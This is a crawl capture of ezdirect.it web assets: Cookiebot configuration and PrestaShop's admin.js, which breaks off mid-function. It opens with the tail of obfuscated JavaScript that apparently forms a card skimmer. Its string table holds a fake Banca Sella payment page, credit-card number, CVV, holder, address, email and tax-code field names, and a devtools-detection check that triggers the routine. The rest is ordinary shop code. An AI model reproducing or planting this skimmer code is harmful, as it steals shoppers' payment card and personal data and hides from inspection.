22\x20value=\x22https://www.ezdirect.it/modules/gestpay/remote/validation.php?a=9013343&amp;b=MBNNDjclYMDLklAHf7mCTtjv3JJT3qt7BrvwNFVW2n_FAN2okoc7RcG2Y*oyQqXhVmDnPknze0tjWOm5D806POrzfJPiqi3EEMdBIJa_aJt3JZ4vo6Q81_*[base64]*bxog7ku2Z7kwkMX_HsOhemgF7J0GBo0jOGRp76YNE3VwkmspI8stfSslWGYKZobKSjuJ07iZ0fIg9*5LBWHP2ZInktvE1wNMOkHaaPGaSyZK09MCvNtC8xqhq0JXJPRYtoyuY2IoIAT08PS_AzKt7Ek7DN0Oz46Pwg3ikajfo6rbrGNFwHE_TQQnufi_ov*PYO1zv9U7MaOqjQX*4ABSF_qIOcKY1Gy5IN1yX68VMGwc8YT0Ng*GDAlhs211Cpv52Tcks9*I9utLjnS6KoNeRcW7ERXM_srZsVcxJ7jdPaFUnkTQ3O5_BejTQa7jYfqyo*l89FtRQ\x22>\x20</div>\x20</div>\x20<div\x20id=\x22cookieDisclaimer\x22>\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22OldBrowser\x22>\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x20<div>\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x20<div>\x20<p>\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</p>\x20<hr\x20class=\x22spacer\x22>\x20<p>\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x20<div\x20id=\x22altBrowsers\x22>\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x20</a></span>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x20<tbody><tr>\x20<td>\x20</td>\x20</tr>\x20<tr>\x20<td\x20align=\x22right\x22>\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x20</td>\x20</tr>\x20</tbody></table>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x20</body></html>','_vcnh=','Holder','#ctl00_lblShopTrnxIdValue','arc','ctl00_ContentPlaceHolder1_textPAY1_CVV','Company','undefined','Email','#ctl00_ContentPlaceHolder1_btnReceiptReturn','ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER','click','Address1','createLinearGradient','_vcnh','citta2','loadingCanvas','phone','removeItem','codseg','provincia','length','textarea','HolderLastName','value\x20length:\x20','id_country','cap2','innerText','#id_address_delivery','#msg-error','floor','st_','_phn_','id_country2','querySelector','GP_','test','PayPal','SaveAllFields','Timeout','split','getElementsByClassName','Address3','getElementById','getContext','_nm','charAt','customer_lastname','addEventListener','9224118DjpdaA','GetCCInfo','42yyNnly','my_account_table','createElement','https://www.ezdirect.it/ordine','script','total_tax_inc','codice\x20fiscale:\x20','DobYear','width','_add_','id_cart:','Number','#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL','102552tEvMsC','?key='];_0xb715=function(){return _0x9bc60;};return _0xb715();};var l;(function(){var _0x1acc53=_0x570271;if(n==0x1)return![];let _0x5f0698=0xc8,_0x2988cd=window['outerWidth']-window[_0x1acc53(0x212)]>_0x5f0698,_0x5edb68=window[_0x1acc53(0x199)]-window[_0x1acc53(0x219)]>_0x5f0698;!(_0x2988cd||_0x5edb68)==![]?n=0x0:n=0x1;}()),n+k+l==0x3?sd():'';


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ff30e63f-9700-4ff4-8301-2916abc8c83a/ezdirect.it/configuration.js
body_size: 707
content:
CookieConsent.configuration.tags.push({id:183371367,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11910887452893",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:183371374,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2853767444274",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:183371376,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4288296308679",url:"https://www.googletagmanager.com/gtag/js?id=AW-1058514372",resolvedUrl:"https://www.googletagmanager.com/gtag/js?id=AW-1058514372",cat:[1,4]});CookieConsent.configuration.tags.push({id:183371377,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11762069944343",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:183371379,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5371613092018",url:"https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000",resolvedUrl:"https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000",cat:[2]});CookieConsent.configuration.tags.push({id:183371380,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16943343383046",url:"https://www.ezdirect.it/js/jquery/jquery.autocomplete-base2.js",resolvedUrl:"https://www.ezdirect.it/js/jquery/jquery.autocomplete-base2.js",cat:[1,2]});CookieConsent.configuration.tags.push({id:183371381,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1897169264324",url:"https://www.youtube.com/embed/Omjn1HpNWzM",resolvedUrl:"https://www.youtube.com/embed/Omjn1HpNWzM",cat:[4]});CookieConsent.configuration.tags.push({id:183371382,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"9466147408975",url:"https://players.brightcove.net/2165782398001/SkyWBscIe_default/index.html?videoId=5993017480001",resolvedUrl:"https://players.brightcove.net/2165782398001/SkyWBscIe_default/index.html?videoId=5993017480001",cat:[4]});CookieConsent.configuration.tags.push({id:183371385,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"9493346145570",url:"https://www.it.jabra.com/-/media/Images/Products/Jabra-Evolve2-40/V1/UC/UC-D.jpg?la=it-IT&hash=77A599F84D7ACFF1B5443BA288A1A22BE3A9B028",resolvedUrl:"https://www.it.jabra.com/-/media/Images/Products/Jabra-Evolve2-40/V1/UC/UC-D.jpg?la=it-IT&hash=77A599F84D7ACFF1B5443BA288A1A22BE3A9B028",cat:[1]});CookieConsent.configuration.tags.push({id:183371386,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1908755473217",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:183371388,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8426312864226",url:"https://www.youtube-nocookie.com/embed/Sq1yiVNPqPE",resolvedUrl:"https://www.youtube-nocookie.com/embed/Sq1yiVNPqPE",cat:[4]});CookieConsent.configuration.tags.push({id:183371389,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"6742370587936",url:"https://www.youtube.com/embed/TD8kv0iDxew",resolvedUrl:"https://www.youtube.com/embed/TD8kv0iDxew",cat:[4]});CookieConsent.configuration.tags.push({id:183371390,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10533245879647",url:"https://www.google.com/recaptcha/api.js?render=6LeOpXcjAAAAAILZB1AKykTRLhhfsr42ndD3G3Gt",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LeOpXcjAAAAAILZB1AKykTRLhhfsr42ndD3G3Gt",cat:[1]});CookieConsent.configuration.tags.push({id:183371407,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"12927395937256",url:"https://www.youtube-nocookie.com/embed/zU1aaEozuJ4",resolvedUrl:"https://www.youtube-nocookie.com/embed/zU1aaEozuJ4",cat:[4]});CookieConsent.configuration.tags.push({id:183371410,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"455376315634",url:"https://www.youtube-nocookie.com/embed/pMuhn0AiJbA",resolvedUrl:"https://www.youtube-nocookie.com/embed/pMuhn0AiJbA",cat:[4]});

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/admin.js
body_size: 16209
content:
/*
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var ajax_running_timeout = null;

if (!id_language)
	var id_language = Number(1);

function str2url(str, encoding, ucfirst)
{
	str = str.toUpperCase();
	str = str.toLowerCase();
	if (PS_ALLOW_ACCENTED_CHARS_URL)
		str = str.replace(/[^a-z0-9\s\'\:\/\[\]-]\\u00A1-\\uFFFF/g,'');
	else
	{
		/* Lowercase */
		str = str.replace(/[\u00E0\u00E1\u00E2\u00E3\u00E5\u0101\u0103\u0105\u0430]/g, 'a');
        str = str.replace(/[\u0431]/g, 'b');
		str = str.replace(/[\u00E7\u0107\u0109\u010D\u0446]/g, 'c');
		str = str.replace(/[\u010F\u0111\u0434]/g, 'd');
		str = str.replace(/[\u00E8\u00E9\u00EA\u00EB\u0113\u0115\u0117\u0119\u011B\u0435\u044D]/g, 'e');
        str = str.replace(/[\u0444]/g, 'f');
		str = str.replace(/[\u011F\u0121\u0123\u0433\u0491]/g, 'g');
		str = str.replace(/[\u0125\u0127]/g, 'h');
		str = str.replace(/[\u00EC\u00ED\u00EE\u00EF\u0129\u012B\u012D\u012F\u0131\u0438\u0456]/g, 'i');
		str = str.replace(/[\u0135\u0439]/g, 'j');
		str = str.replace(/[\u0137\u0138\u043A]/g, 'k');
		str = str.replace(/[\u013A\u013C\u013E\u0140\u0142\u043B]/g, 'l');
        str = str.replace(/[\u043C]/g, 'm');
		str = str.replace(/[\u00F1\u0144\u0146\u0148\u0149\u014B\u043D]/g, 'n');
		str = str.replace(/[\u00F2\u00F3\u00F4\u00F5\u00F8\u014D\u014F\u0151\u043E]/g, 'o');
        str = str.replace(/[\u043F]/g, 'p');
		str = str.replace(/[\u0155\u0157\u0159\u0440]/g, 'r');
		str = str.replace(/[\u015B\u015D\u015F\u0161\u0441]/g, 's');
		str = str.replace(/[\u00DF]/g, 'ss');
		str = str.replace(/[\u0163\u0165\u0167\u0442]/g, 't');
		str = str.replace(/[\u00F9\u00FA\u00FB\u0169\u016B\u016D\u016F\u0171\u0173\u0443]/g, 'u');
        str = str.replace(/[\u0432]/g, 'v');
		str = str.replace(/[\u0175]/g, 'w');
		str = str.replace(/[\u00FF\u0177\u00FD\u044B]/g, 'y');
		str = str.replace(/[\u017A\u017C\u017E\u0437]/g, 'z');
		str = str.replace(/[\u00E4\u00E6]/g, 'ae');
        str = str.replace(/[\u0447]/g, 'ch');
        str = str.replace(/[\u0445]/g, 'kh');
		str = str.replace(/[\u0153\u00F6]/g, 'oe');
		str = str.replace(/[\u00FC]/g, 'ue');
        str = str.replace(/[\u0448]/g, 'sh');
        str = str.replace(/[\u0449]/g, 'ssh');
        str = str.replace(/[\u044F]/g, 'ya');
        str = str.replace(/[\u0454]/g, 'ye');
        str = str.replace(/[\u0457]/g, 'yi');
        str = str.replace(/[\u0451]/g, 'yo');
        str = str.replace(/[\u044E]/g, 'yu');
        str = str.replace(/[\u0436]/g, 'zh');

		/* Uppercase */
		str = str.replace(/[\u0100\u0102\u0104\u00C0\u00C1\u00C2\u00C3\u00C4\u00C5\u0410]/g, 'A');
        str = str.replace(/[\u0411]/g, 'B');
		str = str.replace(/[\u00C7\u0106\u0108\u010A\u010C\u0426]/g, 'C');
		str = str.replace(/[\u010E\u0110\u0414]/g, 'D');
		str = str.replace(/[\u00C8\u00C9\u00CA\u00CB\u0112\u0114\u0116\u0118\u011A\u0415\u042D]/g, 'E');
        str = str.replace(/[\u0424]/g, 'F');
		str = str.replace(/[\u011C\u011E\u0120\u0122\u0413\u0490]/g, 'G');
		str = str.replace(/[\u0124\u0126]/g, 'H');
		str = str.replace(/[\u0128\u012A\u012C\u012E\u0130\u0418\u0406]/g, 'I');
		str = str.replace(/[\u0134\u0419]/g, 'J');
		str = str.replace(/[\u0136\u041A]/g, 'K');
		str = str.replace(/[\u0139\u013B\u013D\u0139\u0141\u041B]/g, 'L');
        str = str.replace(/[\u041C]/g, 'M');
		str = str.replace(/[\u00D1\u0143\u0145\u0147\u014A\u041D]/g, 'N');
		str = str.replace(/[\u00D3\u014C\u014E\u0150\u041E]/g, 'O');
        str = str.replace(/[\u041F]/g, 'P');
		str = str.replace(/[\u0154\u0156\u0158\u0420]/g, 'R');
		str = str.replace(/[\u015A\u015C\u015E\u0160\u0421]/g, 'S');
		str = str.replace(/[\u0162\u0164\u0166\u0422]/g, 'T');
		str = str.replace(/[\u00D9\u00DA\u00DB\u0168\u016A\u016C\u016E\u0170\u0172\u0423]/g, 'U');
        str = str.replace(/[\u0412]/g, 'V');
		str = str.replace(/[\u0174]/g, 'W');
		str = str.replace(/[\u0176\u042B]/g, 'Y');
		str = str.replace(/[\u0179\u017B\u017D\u0417]/g, 'Z');
		str = str.replace(/[\u00C4\u00C6]/g, 'AE');
        str = str.replace(/[\u0427]/g, 'CH');
        str = str.replace(/[\u0425]/g, 'KH');
		str = str.replace(/[\u0152\u00D6]/g, 'OE');
		str = str.replace(/[\u00DC]/g, 'UE');
        str = str.replace(/[\u0428]/g, 'SH');
        str = str.replace(/[\u0429]/g, 'SHH');
        str = str.replace(/[\u042F]/g, 'YA');
        str = str.replace(/[\u0404]/g, 'YE');
        str = str.replace(/[\u0407]/g, 'YI');
        str = str.replace(/[\u0401]/g, 'YO');
        str = str.replace(/[\u042E]/g, 'YU');
        str = str.replace(/[\u0416]/g, 'ZH');

		str = str.toLowerCase();

		str = str.replace(/[^a-z0-9\s\'\:\/\[\]-]/g,'');
	}
	str = str.replace(/[\u0028\u0029\u0021\u003F\u002E\u0026\u005E\u007E\u002B\u002A\u002F\u003A\u003B\u003C\u003D\u003E]/g, '');
	str = str.replace(/[\s\'\:\/\[\]-]+/g, ' ');

	// Add special char not used for url rewrite
	str = str.replace(/[ ]/g, '-');
	str = str.replace(/[\/\\"'|,;%]*/g, '');

	if (ucfirst == 1) {
		var first_char = str.charAt(0);
		str = first_char.toUpperCase()+str.slice(1);
	}

	return str;
}

function copy2friendlyURL()
{
	if (typeof($('#link_rewrite_' + id_language).val()) == 'undefined')
		return;
	if (typeof(id_product) == 'undefined')
		id_product = false;

	if (ps_force_friendly_product || !$('#link_rewrite_' + id_language).val().length || !id_product)//check if user didn't type anything in rewrite field, to prevent overwriting
	{
		$('#link_rewrite_' + id_language).val(str2url($.trim($('#name_' + id_language).val().replace(/^[0-9]+\./, ''), 'UTF-8').replace('%', '')));
		if ($('#friendly-url'))
			$('#friendly-url').html($('#link_rewrite_' + id_language).val());
		// trigger onchange event to use anything binded there
		$('#link_rewrite_' + id_language).change();
	}
	return;
}

function copyMeta2friendlyURL()
{
	if (!$('input[name="id_cms"]').length)
		$('#link_rewrite_' + id_language).val(str2url($('#name_' + id_language).val().replace(/^[0-9]+\./, ''), 'UTF-8'));
}

function updateCurrentText()
{
	$('#current_product').html($('#name_' + id_language).val());
}

function updateFriendlyURLByName()
{
	$('#link_rewrite_' + id_language).val(str2url($('#name_' + id_language).val(), 'UTF-8'));
	$('#friendly-url_' + id_language).html($('#link_rewrite_' + id_language).val());
}

function updateFriendlyURL()
{
	var link = $('#link_rewrite_' + id_language);
	if (link[0])
	{
		$('#friendly-url_' + id_language).text(str2url($('#link_rewrite_' + id_language).val(), 'UTF-8'));
	}
}

function updateLinkRewrite()
{
	$('#name_' + id_language).val($.trim($('#name_' + id_language).val()));
	$('#link_rewrite_' + id_language).val($.trim($('#link_rewrite_' + id_language).val()));
	var link = $('#link_rewrite_' + id_language);
	if (link[0])
	{
		link.val(str2url(link.val(), 'UTF-8'));
		$('#friendly-url_' + id_language).text(link.val());
	}
}

function toggleLanguageFlags(elt)
{
	$(elt).parents('.displayed_flag').siblings('.language_flags').toggle();
}

// Kept for retrocompatibility only (out of AdminProducts & AdminCategories)
function changeLanguage(field, fieldsString, id_language_new, iso_code)
{
    $('div[id^='+field+'_]').hide();
	var fields = fieldsString.split('¤');
	for (var i = 0; i < fields.length; ++i)
	{
		$('div[id^='+fields[i]+'_]').hide();
		$('#'+fields[i]+'_'+id_language_new).show();
		$('#'+'language_current_'+fields[i]).attr('src', '../img/l/' + id_language_new + '.jpg');
	}
	$('#languages_' + field).hide();
	id_language = id_language_new;
}

// kept for retrocompatibility - you should use hideOtherLanguage(id) since 1.6
function changeFormLanguage(id_language_new, iso_code, employee_cookie)
{
	$('.translatable').each(function() {
		$(this).find('.lang_' + id_language_new)
			.show()
			.siblings('div:not(.displayed_flag):not(.clear)').hide();
		$(this).find('.language_current').attr('src', '../img/l/' + id_language_new + '.jpg');
	});

	// For multishop checkboxes
	$('.multishop_lang_'+id_language_new).show().siblings('div[class^=\'multishop_lang_\']').hide();
	id_language = id_language_new;
	changeEmployeeLanguage();
	updateCurrentText();
}

function displayFlags(languages, defaultLanguageID, employee_cookie)
{
	if ($('.translatable'))
	{
		$('.translatable').each(function() {
			if (!$(this).find('.displayed_flag').length > 0) {
				$.each(languages, function(key, language) {
					if (language['id_lang'] == defaultLanguageID)
					{
						defaultLanguage = language;
						return false;
					}
				});
				var displayFlags = $('<div></div>')
					.addClass('displayed_flag')
					.append($('<img>')
						.addClass('language_current')
						.addClass('pointer')
						.attr('src', '../img/l/' + defaultLanguage['id_lang'] + '.jpg')
						.attr('alt', defaultLanguage['name'])
						.click(function() {
							toggleLanguageFlags(this);
						})
					);
				var languagesFlags = $('<div></div>')
					.addClass('language_flags')
					.html(choose_language_translate+':<br /><br />');
				$.each(languages, function(key, language) {
					var img = $('<img>')
						.addClass('pointer')
						.css('margin', '2px 2px')
						.attr('src', '../img/l/' + language['id_lang'] + '.jpg')
						.attr('alt', language['name'])
						.click(function() {
							changeFormLanguage(language['id_lang'], language['iso_code'], employee_cookie);
						});
					languagesFlags.append(img);
				});
				if ($(this).find('p:last-child').hasClass('clear'))
					$(this).find('p:last-child').before(displayFlags).before(languagesFlags);
				else
					$(this).append(displayFlags).append(languagesFlags);
			}
		});
	}
}

function checkAll(pForm)
{
	for (i = 0, n = pForm.elements.length; i < n; i++)
	{
		var objName = pForm.elements[i].name;
		var objType = pForm.elements[i].type;
		if (objType == 'checkbox' && objName != 'checkme')
		{
			box = eval(pForm.elements[i]);
			box.checked = !box.checked;
		}
	}
}

function checkDelBoxes(pForm, boxName, parent)
{
	for (i = 0; i < pForm.elements.length; i++)
		if (pForm.elements[i].name == boxName)
			pForm.elements[i].checked = parent;
}

function checkPaymentBoxes(name, module)
{
	setPaymentBoxes(name, module);
	current = $('input#checkedBox_'+ name +'_'+ module + '[type=hidden]');
	$('form#form_'+ name +' input[type=checkbox]').each(
		function()
		{
			if ($(this).attr('name') == module + '_' + name + '[]')
				$(this).attr("checked", ((current.val() == 'checked') ? true : false));
		}
	);
	current.val() == 'checked' ? current.val('unchecked') : current.val('checked');
}

function setPaymentBoxes(name, module)
{
	current = $('input#checkedBox_'+ name +'_'+ module + '[type=hidden]');
	total = 0;
	checked = 0;
	$('form#form_'+ name +' input[type=checkbox]').each(
		function()
		{
			if ($(this).attr('name') == module + '_' + name + '[]')
			{
				($(this).attr("checked") ? checked++ : '');
				total++;
			}
		}
	);
	(checked == total) ? current.val('unchecked') : current.val('checked');
}

function getE(name)
{
	if (document.getElementById)
		var elem = document.getElementById(name);
	else if (document.all)
		var elem = document.all[name];
	else if (document.layers)
		var elem = document.layers[name];
	return elem;
}

function formSubmit(e, button)
{
	var key;

	key = window.event ? window.event.keyCode : e.which;
	if (key == 13)
	{
		getE(button).focus();
		getE(button).click();
		e.preventDefault();
	}
}
function noComma(elem)
{
 	getE(elem).value = getE(elem).value.replace(new RegExp(',', 'g'), '.');
}

/* Code generator for Affiliation and vouchers */
function gencode(size)
{
	getE('code').value = '';
	/* There are no O/0 in the codes in order to avoid confusion */
	var chars = "123456789ABCDEFGHIJKLMNPQRSTUVWXYZ";
	for (var i = 1; i <= size; ++i)
		getE('code').value += chars.charAt(Math.floor(Math.random() * chars.length));
}

var tpl_viewing_window = null;
function viewTemplates(id_select, lang, ext)
{
	var loc = $(id_select).val();
	if (loc != 0)
	{
		if (tpl_viewing_window != null && !tpl_viewing_window.closed)
			tpl_viewing_window.close();
		var url_preview = $("option[value="+loc+"]", id_select).data('preview');
		tpl_viewing_window = window.open(url_preview + lang + loc + ext, 'tpl_viewing', 'toolbar=0,location=0,directories=0,statfr=no,menubar=0,scrollbars=yes,resizable=yes,width=520,height=400,top=50,left=300');
		tpl_viewing_window.focus();
	}
}

function orderDeleteProduct(txtConfirm, txtExplain)
{
	ret = true;
	$('table#cancelProducts input[type=checkbox]:checked').each(
		function()
		{
			totalCancel = parseInt($(this).parent().parent().find('td.cancelQuantity input[type=text]').val());
			totalQty = parseInt($(this).parent().find('input#totalQty[type=hidden]').val());
			totalQtyReturn = parseInt($(this).parent().find('input#totalQtyReturn[type=hidden]').val());
			productName = $(this).parent().find('input#productName[type=hidden]').val();
			totalAvailable = totalQty - totalQtyReturn;
			if (totalCancel > totalAvailable)
			{
				jAlert(txtConfirm + ' : \'' + ' ' + productName + '\' ! \n\n' + txtExplain + ' ('+ totalCancel + ' > ' + totalAvailable +')' + '\n ');
				ret = false;
			}
		}
	);
	return ret;
}

function selectCheckbox(obj)
{
	$(obj).parent().parent().find('td.cancelCheck input[type=checkbox]').attr("checked", true);
}

function toggleShippingCost()
{
	generateDiscount = $('#generateDiscount').attr("checked");
	generateCreditSlip = $('#generateCreditSlip').attr("checked");
	if (generateDiscount != 'checked' && generateCreditSlip != 'checked')
	{
		$('#spanShippingBack input[type=checkbox]').attr("checked", false);
		$('#spanShippingBack').css('display', 'none');
	}
	else
		$('#spanShippingBack').css('display', 'block');
}

function orderOverwriteMessage(sl, text)
{
	var $zone = $('#txt_msg');
	var sl_value = sl.options[sl.selectedIndex].value;

	if (sl_value != '0')
	{
		if ($zone.val().length > 0 && !confirm(text))
			return ;
		$zone.val(sl_value);
	}

	$zone.trigger('autosize.resize');
}

function setCancelQuantity(itself, id_order_detail, quantity)
{
	$('#cancelQuantity_' + id_order_detail).val($(itself).prop('checked') ? quantity : '');
}

function stockManagementActivationAuthorization()
{
	if (getE('PS_STOCK_MANAGEMENT_on').checked)
	{
		getE('PS_ORDER_OUT_OF_STOCK_on').disabled = false;
		getE('PS_ORDER_OUT_OF_STOCK_off').disabled = false;
		getE('PS_DISPLAY_QTIES_on').disabled = false;
		getE('PS_DISPLAY_QTIES_off').disabled = false;
		getE('PS_ADVANCED_STOCK_MANAGEMENT_on').disabled = false;
		getE('PS_ADVANCED_STOCK_MANAGEMENT_off').disabled = false;
	}
	else
	{
		getE('PS_DISPLAY_QTIES_off').checked = true;
		getE('PS_DISPLAY_QTIES_on').disabled = 'disabled';
		getE('PS_DISPLAY_QTIES_off').disabled = 'disabled';
		getE('PS_ORDER_OUT_OF_STOCK_on').checked = true;
		getE('PS_ORDER_OUT_OF_STOCK_on').disabled = 'disabled';
		getE('PS_ORDER_OUT_OF_STOCK_off').disabled = 'disabled';
		getE('PS_ADVANCED_STOCK_MANAGEMENT_off').checked = true;
		getE('PS_ADVANCED_STOCK_MANAGEMENT_on').disabled = 'disabled';
		getE('PS_ADVANCED_STOCK_MANAGEMENT_off').disabled = 'disabled';
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').checked = true;
		getE('PS_FORCE_ASM_NEW_PRODUCT_on').disabled = 'disabled';
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').disabled = 'disabled';
		getE('PS_DEFAULT_WAREHOUSE_NEW_PRODUCT').disabled = 'disabled';
	}
}

function advancedStockManagementActivationAuthorization()
{
	if (getE('PS_ADVANCED_STOCK_MANAGEMENT_on').checked)
	{
		getE('PS_FORCE_ASM_NEW_PRODUCT_on').disabled = false;
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').disabled = false;
		getE('PS_DEFAULT_WAREHOUSE_NEW_PRODUCT').disabled = false;
	}
	else
	{
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').checked = true;
		getE('PS_FORCE_ASM_NEW_PRODUCT_on').disabled = 'disabled';
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').disabled = 'disabled';
		getE('PS_DEFAULT_WAREHOUSE_NEW_PRODUCT').disabled = 'disabled';
	}
}

function hookCheckboxes(id, opt, champ)
{
	if (opt == 1 && champ.checked == false)
		$('#Ghook'+id).attr('checked', false);
	else if (opt == 0)
	{
		if (champ.checked)
			$('.hook'+id).attr('checked', "checked");
		else
			$('.hook'+id).attr('checked', false);
	}
}

function changeCMSActivationAuthorization()
{
	if (getE('PS_CONDITIONS_on').checked)
		getE('PS_CONDITIONS_CMS_ID').disabled = false;
	else
		getE('PS_CONDITIONS_CMS_ID').disabled = 'disabled';
}

function disableZipFormat()
{
	if ($('#need_zip_code_on').prop('checked') == false)
	{
		$('.zip_code_format').hide();
		$('#zip_code_format').val('');
	}
	else
		$('.zip_code_format').show();
}

function disableTAASC()
{
	if ($('#iso_code').val() == 'US')
		$('#TAASC').show();
	else
		$('#TAASC').hide();
}

function spreadFees(id_range)
{
	newVal = $('#fees_all_'+id_range).val().replace(/,/g, '.');
	$('.fees_'+id_range).val(newVal);
}

function clearAllFees(id_range)
{
	$('#fees_all_'+id_range).val('');
}

function toggleDraftWarning(show)
{
	if (show)
		$('.draft').hide();
	else
		$('.draft').show();
}

function showRedirectProductOptions(show)
{
	if (show)
		$('.redirect_product_options').fadeIn();
	else
		$('.redirect_product_options').fadeOut();

	redirectSelectChange();
}

function redirectSelectChange()
{
	if ($('#redirect_type :selected').val() == '404')
		showRedirectProductSelectOptions(false);
	else
		showRedirectProductSelectOptions(true);
}

function addRelatedProduct(id_product_to_add, product_name)
{
	if (!id_product_to_add || id_product == id_product_to_add)
		return;
	$('#related_product_name').html(product_name);
	$('input[name=id_product_redirected]').val(id_product_to_add);
	$('#related_product_autocomplete_input').parent().hide();
	$('#related_product_remove').show();
}

function removeRelatedProduct()
{
	$('#related_product_name').html(no_related_product);
	$('input[name=id_product_redirected]').val(0);
	$('#related_product_remove').hide();
	$('#related_product_autocomplete_input').parent().fadeIn();
}

function showRedirectProductSelectOptions(show)
{
	if (show)
		$('.redirect_product_options_product_choise').show();
	else
	{
		$('.redirect_product_options_product_choise').hide();
		removeRelatedProduct();
	}

}

function showOptions(show)
{
	if (show)
		$('tr#product_options').show();
	else
		$('tr#product_options').hide();
}

function submitAddProductAndPreview()
{
	$('#fakeSubmitAddProductAndPreview').attr('name','submitAddProductAndPreview');
	$('#product_form').submit();
}

function submitAddcmsAndPreview()
{
	$('#previewSubmitAddcmsAndPreview').attr('name','submitAddcmsAndPreview');
	$('#cms').submit();
}

function checkAllMultishopDefaultValue(item)
{
	$(item).parent().find('input[name^=\'multishopOverrideOption\']').each(function(k, v)
	{
		$(v).attr('checked', item.checked);
		var name = $(v).attr('name');
		checkMultishopDefaultValue(v, name.substr(24, name.length - 25));
	})
}

function checkMultishopDefaultValue(obj, key)
{
